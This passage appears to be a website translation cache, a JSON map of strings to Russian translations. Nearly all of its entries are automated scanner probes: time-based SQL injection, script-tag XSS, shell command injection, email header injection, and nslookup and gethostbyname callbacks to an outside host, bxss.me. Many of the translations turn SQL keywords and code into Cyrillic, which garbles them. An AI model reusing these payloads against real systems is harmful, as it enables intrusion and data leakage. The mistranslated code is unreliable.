0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0438\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u041e\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo disken$()\\ dsxgwt\\nz^xyu||a #' &echo disken$()\\ dsxgwt\\nz^xyu||a #|\" &echo disken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). \u0445\u0440(105).\u0445\u0440(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&\u0441\u043e\u043d(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). \u0445\u0440(116).\u0445\u0440(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043f\u0430\u0442\u044c(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043f\u0430\u0442\u044c(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f'\u0441\u043e\u043a\u0435\u0442'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b2+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b3+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0418\u041b\u0418 545=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 545 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0418\u041b\u0418 240=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 240 \u0418\u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0418\u041b\u0418 806=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 806 \u0418\u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0418\u041b\u0418 \u200b\u200b431=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 431 \u0418\u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0418\u041b\u0418 604=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 604 \u0418\u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0418\u041b\u0418 231=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 231 \u0418\u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0435\u043d\u044b \u043c\u043e\u0433\u0443\u0442 \u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0443\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044f\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0430","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1;","1-1); waitfor delay '0:0:15' --":"1-1);","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1wNxB2o83'; waitfor delay '0:0:15' --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--","@@qM8yw":"@@qM8yw","1m3lu3oGt'; waitfor delay '0:0:15' --":"1\u043c3\u043b\u04433\u043e\u0413\u0442'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 415=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 415 \u0418\u0417 PG_SLEEP(15)) --","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 531=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 531 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 357=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 357 \u0418\u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0418\u041b\u0418 